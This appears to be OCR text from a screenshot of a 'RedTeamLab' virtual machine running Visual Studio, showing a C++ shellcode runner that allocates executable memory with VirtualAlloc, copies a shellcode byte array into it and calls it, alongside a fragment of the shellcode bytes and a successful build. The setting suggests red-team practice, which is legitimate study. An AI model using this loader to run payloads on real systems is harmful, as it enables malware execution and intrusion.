 RedTeamLab - VMware Workstation
File Edit View VM Tabs Help
Home RedTeamLab
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ShellProject
abc GitHub Copilot
Debug x64 Local Windows Debugger
ShellProject.cpp
ShellProject (Global Scope) main()
"\x41\xba\x45\x83\x56\x07\xff\xd5\x48\x31\xc9\x41\xba\xf0"
"\xb5\xa2\x56\xff\xd5";
int main()
{
//Allocate memory with execution permission
void* execMem = VirtualAlloc(nullptr, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if(!execMem) {
std::cerr << "Memory allocation failed" << std::endl;
return -1;
}
//Copy shellcode to the allocated memory
memcpy(execMem, shellcode, sizeof(shellcode));
// Cast the memory as a function and call it
auto shellcodeFunc = reinterpret_cast<void(*)()>(execMem);
shellcodeFunc();
//Optionally free memory
91 % No issues found Ln: 38 Ch: 5 TABS CRLF
Output
Show output from: Build
Error List Output PowerShell do Desenvolvedor
ANTOS
Build succeeded Add to Source Control Select Repository 1 HxD
Type here to search 64 HXD 26°C 11:17 AM
8/20/2025 1
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3 26°C
Sunny
Search T ENG
US
16:17:11
2025/08/20